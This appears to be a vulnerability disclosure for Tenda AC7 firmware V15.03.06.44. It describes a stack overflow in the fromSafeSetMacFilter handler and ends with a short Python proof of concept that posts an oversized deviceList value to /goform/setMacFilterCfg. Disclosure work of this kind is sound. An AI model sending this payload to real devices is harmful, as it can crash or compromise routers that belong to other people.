AC7V1.0 V15.03.06.44




In the Tenda AC7V1.0 V15.03.06.44 firmware has a stack overflow vulnerability in the fromSafeSetMacFilter function. The rule_list variable receives the deviceList parameter from a POST request. However, since the user can control the input of deviceList, the statement strcpy(dest_rule->name, source_rule); can cause a buffer overflow. The user-provided deviceList can exceed the capacity of the rule_list array, triggering this security vulnerability.

import requests
ip = "192.168.84.101"
url = "http://" + ip + "/goform/setMacFilterCfg"
payload = b"a"*5000
data = {"macFilterType": "black", "deviceList": payload}
response = requests.post(url, data=data)
